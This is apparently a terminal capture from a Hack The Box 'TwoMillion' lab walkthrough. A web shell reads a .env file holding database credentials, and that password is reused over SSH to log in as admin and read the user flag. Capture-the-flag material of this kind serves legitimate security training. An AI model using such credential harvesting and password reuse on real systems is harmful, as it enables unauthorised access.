 drwxr-xr-x 2 root root 4.0K Jun 6 2023 views
www-data@2million:~/html$ cat .env
cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123
www-data@2million:~/html$
→ htb ssh admin@10.129.229.66
The authenticity of host '10.129.229.66 (10.129.229.66)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.229.66' (ED25519) to the list of known hosts.
admin@10.129.229.66's password:
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.70-051570-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Sep 27 03:34:36 AM UTC 2025
System load: 0.0185546875
Usage of /: 87.0% of 4.82GB
Memory usage: 10%
Swap usage: 0%
Processes: 221
Users logged in: 0
IPv4 address for eth0: 10.129.229.66
IPv6 address for eth0: dead:beef::250:56ff:feb9:9c2
=> / is using 87.0% of 4.82GB
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
You have mail.
Last login: Tue Jun 6 12:43:11 2023 from 10.10.14.6
To run a command as administrator (us
See "man sudo_root" for details.
admin@2million:~$ cd ~
admin@2million:~$ cat user.txt
c6b5c7dcdc0215
admin@2million:~$
[0] 0:openvpn- 1:reconnaissance*